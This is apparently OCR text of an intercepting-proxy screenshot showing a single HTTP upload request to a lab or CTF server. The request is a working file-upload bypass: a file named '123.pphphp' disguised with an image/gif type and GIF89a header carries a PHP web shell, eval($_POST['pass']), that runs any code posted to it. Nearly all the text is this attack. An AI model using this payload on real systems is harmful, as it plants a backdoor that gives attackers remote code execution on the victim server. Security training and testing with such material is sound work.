 Intercept HTTP history WebSockets history Proxy settings
Request to http://139.159.137.178:30005
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: :30005
3 Content-Length : 317
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://1 :30005
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryZeDAbIjYxz3j46Fd
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http:// :30005/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryZeDAbIjYxz3j46Fd
16 Content-Disposition : form-data ; name="file"; filename ="123.pphphp "
17 Content-Type : image/gif
18
19 GIF89a
20 <?php
21 eval($_POST["pass"]);
22
23 ------WebKitFormBoundaryZeDAbIjYxz3j46Fd
24 Content-Disposition : form-data ; name="submit "
25
26 Upload
27 ------WebKitFormBoundaryZeDAbIjYxz3j46Fd--
28
Search... 0 matches